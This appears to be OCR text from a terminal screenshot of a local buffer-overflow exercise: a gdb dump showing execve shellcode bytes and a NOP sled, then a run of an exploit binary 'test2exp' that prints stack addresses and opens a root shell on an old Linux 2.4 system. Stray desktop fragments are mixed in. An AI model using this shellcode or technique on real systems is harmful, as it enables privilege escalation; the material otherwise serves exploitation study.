 root@localhost:~
File Edit View Terminal Go Help
0xbfffdc3c: 0xc03180cd 0x2f2f6850 0x2f686873 0x896e6962
0xbfffdc4c: 0x24548de3 0x8d535008 0x0bb0240c 0xc03280cd
0xbfffdc5c: 0x80cd01b0 0x90909090 0x90909090 0x90909090
0xbfffdc6c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdc7c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdc8c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdc9c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdcac: 0x90909090 0x90909090
(gdb) run 50
The program being debugged has been started already.
Start it from the beginning? (y or n) n
Program not restarted.
(gdb) quit
The program is running.  Exit anyway? (y or n) y
[root@localhost root]# ./test2exp 450
ret is at 0xbfffe166
test2:
buf's 0xbfffe150
sh-2.05b# whoami
root
sh-2.05b# uname -a
Linux localhost.localdomain 2.4.20-8 #1 Thu Mar 13 17:54:28 EST 2003 i686 i686 i
386 GNU/Linux
sh-2.05b#
w as Icons
root
root@localhost:~
Mon Oct 29
12:51 PM